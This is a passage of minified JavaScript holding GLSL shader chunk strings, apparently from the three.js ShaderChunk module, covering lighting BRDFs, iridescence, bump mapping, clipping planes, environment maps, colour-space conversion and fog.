STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor 